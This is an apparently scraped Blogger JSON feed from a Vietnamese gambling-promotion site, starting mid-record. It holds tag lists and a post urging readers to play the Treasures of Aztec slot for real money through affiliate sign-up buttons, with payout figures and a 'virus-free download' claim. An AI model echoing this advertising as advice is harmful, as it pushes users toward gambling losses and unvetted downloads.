1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pUXKeRFfhh12Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 3\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EHướng dẫn:\u003C\/span\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cb\u003E\u003Cb\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2781981766617088537\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-baccarat-doi-thuong-tien-that-casino-vegas.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2781981766617088537"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2781981766617088537"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-baccarat-doi-thuong-tien-that-casino-vegas.html","title":"Game bài cược Baccarat đổi thưởng tiền thật tại casino Vegas"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSjjH6ka7EYmjFOsi9pmqvTj-geCPyOlu8e6xpNAGY6K-lO4nv9aloTjdUJ93iuxDy3Wvk7wpMpNpolaeYP7BAmTmHVtHQcobeOksO_po_upWaCZHRiMITIjFSpb-c2WHhajGKWOOKDpZo\/s72-c\/baccarat.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamecasinobet.com/feeds/posts/default/-/slot%20online?published&alt=json-in-script&callback=labelthumbs
body_size: 41863
content:
// API callback
labelthumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680"},"updated":{"$t":"2026-01-20T07:26:29.644-08:00"},"category":[{"term":"Khuyến mại"},{"term":"Khuyến mại Happyluke"},{"term":"slot online"},{"term":"game bài đổi thưởng"},{"term":"game đổi tiền ngân hàng"},{"term":"game bài rút tiền qua ngân hàng"},{"term":"game slots"},{"term":"game bài kiếm tiền thật"},{"term":"no hu vip"},{"term":"nổ hũ"},{"term":"nổ hũ 99"},{"term":"nổ hũ vip club online"},{"term":"quay hũ đổi thưởng"},{"term":"quay slot online"},{"term":"siêu nổ hũ"},{"term":"quay xèng đổi thưởng."},{"term":"quay slot online ăn tiền thật"},{"term":"live games"},{"term":"top game"},{"term":"Jackpots slot online"},{"term":"khuyến mãi lớn giải thưởng đặc biệt tháng 01"},{"term":"game đánh bài đổi thưởng"},{"term":"game bài cược"},{"term":"casino paris"},{"term":"Casino Reno"},{"term":"casino Singapore"},{"term":"game bài london"},{"term":"slots online"},{"term":"casino Macau"},{"term":"casino Manila"},{"term":"casino Vegas"},{"term":"casino tokyo"},{"term":"casino beijing"},{"term":"casino online"},{"term":"casino shanghai"},{"term":"casino truc tuyen"},{"term":"game bài rút tiền mặt"},{"term":"game đánh bài rút tiền mặt"},{"term":"baccarat tokyo"},{"term":"game bài rút tiền mặt thật"},{"term":"quay xèng đổi thưởng"},{"term":"Chơi game đánh bài rút tiền mặt thật"},{"term":"Cách chơi Jackpots Greedy Goblins online"},{"term":"Game đánh bài rút tiền mặt về momo atm uy tín nhất năm"},{"term":"THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD"},{"term":"casino poker"},{"term":"cách chơi casino online tại Paris"},{"term":"game bài kiếm tiền thật."},{"term":"game đổi thưởng"},{"term":"gửi tiền chơi casino online tại VN"},{"term":"hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online"},{"term":"Đánh bài ăn tiền thật online với Casino Paris"},{"term":"000 USD MỖI TUẦN"},{"term":"200 Vòng Quay khi Gửi Tiền Hàng Tuần"},{"term":"3% Hoàn Trả Thể Thao Hàng Tuần"},{"term":"Baccarat Dragon Bonus Vegas"},{"term":"Blackjack online"},{"term":"Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly"},{"term":"Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật"},{"term":"CHIẾN THẮNG MỖI NGÀY – HUYỀN THOẠI ANH HÙNG"},{"term":"Casino Andar Bahar Online"},{"term":"Casino Poker Hold’em Paris"},{"term":"Casino online khuyến mại lớn cuối năm"},{"term":"Choáng với 3% hoàn trả Thể Thao hàng tuần"},{"term":"Chơi bài casino online khuyến mại"},{"term":"Chơi bài online Bacarat"},{"term":"Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần"},{"term":"Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1"},{"term":"Chơi game bài đổi thưởng với Roulette online trực tuyến"},{"term":"Chơi game kiếm tiền rút về momo"},{"term":"Chơi game kiếm tiền rút về zalopay"},{"term":"Chơi slot online rút tiền thưởng nhiều nhất"},{"term":"Cách Chơi Jackpots Slot Bonus keno Online"},{"term":"Cách Chơi Slot Online FanCashtic"},{"term":"Cách Chơi Slot Online Fast Track"},{"term":"Cách Chơi Slot Online Goooal! Slots"},{"term":"Cách Chơi Slot Online Ladys Charms"},{"term":"Cách Chơi Slot Online Magical Grove"},{"term":"Cách Chơi Slot Online Monkey Love Slot"},{"term":"Cách Chơi Slot Online Rooks Revenge"},{"term":"Cách Chơi Slot Online Wild Mummy"},{"term":"Cách Chơi Trò Chơi Slot Online Spin Win"},{"term":"Cách chơi Caribbean Poker Pro - High Limit online"},{"term":"Cách chơi Jackpots Bell of Fortune"},{"term":"Cách chơi Jackpots Pharaoh King online"},{"term":"Cách chơi Jackpots Poker online"},{"term":"Cách chơi Jackpots Treasure Room online"},{"term":"Cách chơi Jackpots Zodiac asia slot online"},{"term":"Cách chơi Jackpots slot Bell of Fortune online"},{"term":"Cách chơi Slot 7th heaven online kiếm tiền thật"},{"term":"Cách chơi Slot online Back In Time"},{"term":"Cách chơi Slot online DRAGON 8s Rồng"},{"term":"Cách chơi jackpots Floras secret online"},{"term":"Cách chơi slot Tycoons plus jackpots online"},{"term":"Cách chơi trò chơi Slot online Chase the cheese"},{"term":"Cách rút tiền mặt tại Happyluke"},{"term":"Cách đăng ký chơi game casino tại HappyLuke online"},{"term":"Dragon Tiger Rồng Hổ"},{"term":"GIẢI ĐẤU MICROGAMING BONANZA"},{"term":"GIẢI ĐẤU THÁNG MƯỜI"},{"term":"GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN"},{"term":"Game bài Baccarat online"},{"term":"Game bài Poker Texas Hold’Em"},{"term":"Game bài online mobile \u003E\u003E\u003E rút tiền mặt lớn..."},{"term":"Game bài online ăn tiền thật"},{"term":"Game bài đổi thưởng qua ngân hàng tiện lợi nhất"},{"term":"Game bài đổi thưởng xu qui tiền mặt thật"},{"term":"Game bài đổi tiền qua thẻ atm uy tín nhất năm"},{"term":"Game cược quay thưởng Mega Wheel live"},{"term":"Game cược quay thưởng Treasure Island"},{"term":"Game table khuyen mai"},{"term":"Game trò chơi Football Studio Dice"},{"term":"Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất."},{"term":"Game đánh bài rút tiền mặt thật"},{"term":"Game đánh bài đổi thưởng Andar Bahar"},{"term":"Game đánh bài đổi thưởng Baccarat"},{"term":"Game đánh bài đổi thưởng Blackjack - Xì dách"},{"term":"Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu"},{"term":"Game đánh bài đổi thưởng Pok Deng"},{"term":"Game đánh bài đổi thưởng Poker"},{"term":"Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger"},{"term":"Game đánh bài đổi thưởng chơi 3 cây"},{"term":"Game đổi thưởng Roulette Live"},{"term":"Game đổi thưởng Tài Xỉu - Sicbo"},{"term":"Game đổi thưởng rút nạp tiền qua ngân hàng"},{"term":"Game đổi tiền từ bitcoin điện tử kỹ thuật số."},{"term":"HOÀN TIỀN CƯỢC THUA ĐẾN 5"},{"term":"Hold’em"},{"term":"KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT"},{"term":"Keno online"},{"term":"Kiếm tiền online"},{"term":"Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay"},{"term":"Liên hệ hỗ trợ đánh bài online ăn tiền thật"},{"term":"LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM"},{"term":"Nổ hũ rút tiền"},{"term":"Quay slot đổi xu lấy tiền mặt."},{"term":"Regetry Happyluke"},{"term":"Roulette beijing"},{"term":"Roulette online"},{"term":"Rút thăm trúng thưởng nhận IPHONE 7"},{"term":"Rút tiền mặt chơi game bài trên mạng"},{"term":"Rút tiền mặt thật khi chơi game bài online"},{"term":"Sicbo"},{"term":"Slot online khuyen mai"},{"term":"Speedy 7"},{"term":"THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!"},{"term":"Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất"},{"term":"Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất"},{"term":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy"},{"term":"Trò chơi truyền hình thời gian sôi động Crazy Time"},{"term":"VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG"},{"term":"War of Bets"},{"term":"Wheel of Fortune"},{"term":"Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG"},{"term":"atm uy tín"},{"term":"baccarat beijing"},{"term":"baccarat macau"},{"term":"baccarat manila"},{"term":"baccarat paris"},{"term":"baccarat reno"},{"term":"baccarat shanghai"},{"term":"baccarat singapore"},{"term":"baccarat vegas"},{"term":"blackjack"},{"term":"blackjack beijing"},{"term":"blackjack manila"},{"term":"blackjack paris"},{"term":"blackjack reno"},{"term":"blackjack singapore"},{"term":"bài poker kiếm tiền"},{"term":"casino baccarat"},{"term":"casino blackjack"},{"term":"casino dragon tiger"},{"term":"casino hold'em"},{"term":"casino london"},{"term":"casino one blackjack"},{"term":"casino texas holdem"},{"term":"casino trực tuyến"},{"term":"chuyến đi du lịch đến Manila"},{"term":"chơi bài ăn tiền thật khuyến mại thưởng lớn"},{"term":"chơi chẵn lẻ"},{"term":"chơi game kiếm tiền rút về paypal"},{"term":"cược Poker"},{"term":"cược baccarat"},{"term":"cược quay bánh xe"},{"term":"cược rồng hổ"},{"term":"cược slot"},{"term":"cược vòng quay"},{"term":"cược xúc xắc"},{"term":"danh bai an tien that online"},{"term":"dragon tiger macau"},{"term":"dragon tiger shanghai"},{"term":"dragon tiger vegas"},{"term":"game baccarat"},{"term":"game bai doi thuong tien mat nhieu nhat"},{"term":"game bai doi tien that"},{"term":"game bài cược Andar Bahar Online"},{"term":"game bài cược Poker Hold’em"},{"term":"game bài cược baccarat long don"},{"term":"game bài cược online"},{"term":"game bài rút tiền mặt thật về momo"},{"term":"game bài rút tiền về momo"},{"term":"game bài đổi thưởng nhiều người chơi nhất"},{"term":"game bài đổi thưởng qua ngân hàng"},{"term":"game bài đổi thưởng thẻ cào"},{"term":"game bài đổi thưởng tiền mặt nhiều nhất"},{"term":"game bài đổi tiền thật"},{"term":"game bài đổi tiền về atm"},{"term":"game casino"},{"term":"game danh bai doi the cao dien thoai"},{"term":"game nổ hũ đổi tiền mặt uy tín"},{"term":"game rút tiền về momo"},{"term":"game slot bài online kiếm nhiều tiền thật nhất cuối năm nay"},{"term":"game slot online"},{"term":"game tài xỉu online"},{"term":"game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng"},{"term":"game đánh bài đổi thưởng trên điện thoại"},{"term":"game đánh bài đổi thẻ cào"},{"term":"game đánh bài đổi thẻ cào điện thoại"},{"term":"game đổi thương qua ngân hàng"},{"term":"game đổi tiền atm"},{"term":"gates of olympus"},{"term":"holdem manila"},{"term":"hướng dẫn rút tiền có được tại happyluke"},{"term":"keno reno"},{"term":"kiếm việc làm thêm buổi tối"},{"term":"lucky 7"},{"term":"nhận tiền hoàn trả hàng tuần với casino Happyluke"},{"term":"poker hold'em"},{"term":"poker holdem paris"},{"term":"poker manila"},{"term":"poker paris"},{"term":"quay số keno reno"},{"term":"quay xổ số"},{"term":"rock paper scissors"},{"term":"roulette macau"},{"term":"roulette manila"},{"term":"roulette paris"},{"term":"roulette reno"},{"term":"roulette shanghai"},{"term":"roulette singapore"},{"term":"roulette tokyo"},{"term":"roulette vegas"},{"term":"rút tiền thắng tại happyluke"},{"term":"rồng hổ macau"},{"term":"rồng hổ shanghai"},{"term":"rồng hổ singapore"},{"term":"rồng hổ vegas"},{"term":"sicbo macau"},{"term":"sicbo rules macau"},{"term":"sicbo rules vegas"},{"term":"sicbo shanghai"},{"term":"sicbo singapore"},{"term":"sicbo vegas"},{"term":"slot big bass bonanza"},{"term":"slot dragon hero"},{"term":"slot jane hunter"},{"term":"slot mochimon"},{"term":"slot peak power"},{"term":"slot sugar rush"},{"term":"starlight princess"},{"term":"super 8 baccarat"},{"term":"tiger dragon singapore"},{"term":"vietlot"},{"term":"việc làm thêm ngoài giờ hành chính"},{"term":"wild bison charge"},{"term":"xí ngầu kép"},{"term":"ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG"},{"term":"Đánh bài online kiếm tiền thật"},{"term":"Đánh bài online kiếm tiền thật nhiều người chơi nhất"},{"term":"Đánh bài online rút tiền mặt thật qua ngân hàng"},{"term":"Đánh bài online đổi thưởng quy tiền mặt thật"},{"term":"Đánh bài trực tuyến"},{"term":"Đánh bài ăn tiền thật tại Casino Reno"},{"term":"Đánh bài đổi thưởng với Casino Paris"},{"term":"Đánh bài đổi tiền thật"},{"term":"Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật"},{"term":"đá giấy kéo"},{"term":"đánh bài rút tiền mặt"},{"term":"đánh bài ăn tiền thật"},{"term":"đánh bài ăn tiền thật online"},{"term":"đánh bài đổi thưởng"}],"title":{"type":"text","$t":"gamecasinobet.com"},"subtitle":{"type":"html","$t":"Game đánh bài rút tiền mặt ATM"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/-\/slot+online?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/search\/label\/slot%20online"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/-\/slot+online\/-\/slot+online?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"61"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-6664938324340108067"},"published":{"$t":"2024-02-25T07:22:00.000-08:00"},"updated":{"$t":"2024-02-25T07:22:15.814-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ quy đổi thưởng xu ra tiền mặt thật - Treasures of Aztec"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003EGame slot online Treasures of Aztec là một trò chơi do PG Soft phát triển, có chủ đề về nền văn minh Aztec cổ đại. Bạn có thể chơi game này tại nhiều nhà cái uy tín và nhận được nhiều phần thưởng hấp dẫn. Sau đây là cách chơi và lý do nên chơi game slot online Treasures of Aztec:\u003C\/h4\u003E•  Cách chơi: Game có 6 cột theo bố cục 3-4-3 và có 32,400 cách thắng khác nhau. Bạn cần đặt cược trước mỗi vòng quay và nhấn nút quay để bắt đầu. Nếu bạn có ít nhất 4 biểu tượng giống nhau liên kết với nhau theo chiều ngang hoặc dọc trên các cột, bạn sẽ nhận được tiền thưởng. Biểu tượng cao nhất là cây tiền, có thể thay thế cho các biểu tượng khác để tạo ra các cụm thắng. Biểu tượng cây tiền cũng là biểu tượng thu thập, nếu bạn có đủ số lượng biểu tượng này, bạn sẽ kích hoạt các tính năng đặc biệt của con rồng vàng.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7xpleXaB9tGHhBbV843Cx4FkWE3XG8pmNuFG1CzInATiDCqM0UQGBA1Pf84e4Zn36xsyWcQxlHMP3B3hYMg4AVn6gx1vKlvI5OysCOhIua_HNwlRUaiDH85FLbJSWkVLjuOCJVkMV1UmUtaJKkcD_kNx5DmkTI2N8KJWv1hWSFMdpXpKVAC1DPGpR95A\/s500\/Treasures%20of%20Aztec%201%20500.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7xpleXaB9tGHhBbV843Cx4FkWE3XG8pmNuFG1CzInATiDCqM0UQGBA1Pf84e4Zn36xsyWcQxlHMP3B3hYMg4AVn6gx1vKlvI5OysCOhIua_HNwlRUaiDH85FLbJSWkVLjuOCJVkMV1UmUtaJKkcD_kNx5DmkTI2N8KJWv1hWSFMdpXpKVAC1DPGpR95A\/s16000\/Treasures%20of%20Aztec%201%20500.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003ELý do nên chơi: Game slot online Treasures of Aztec có nhiều điểm hấp dẫn như sau:\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E⦁ Game có đồ họa đẹp mắt, âm thanh sống động, mang đến cảm giác chân thực và thú vị khi chơi. Game có tỷ lệ trả thưởng cao, lên đến 96.71%, cho phép bạn có nhiều cơ hội kiếm tiền thật từ game.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E⦁ Game có nhiều tính năng đặc biệt, như vòng quay miễn phí, nhân số tiền thắng cuộc, và quay lại cuộn.Đây là những tính năng giúp tăng khả năng thắng của bạn và mang lại những bất ngờ thú vị.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E⦁ Game có chủ đề rồng và phúc lợi, phù hợp với tâm lý của nhiều người chơi Việt Nam, giúp bạn có thêm niềm tin và hứng khởi khi chơi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #0a0909; font-family: sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/6664938324340108067\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-quy-doi-thuong-xu-ra-tien-mat-treasures-ofztec.html#comment-form","title":"0 Nhận 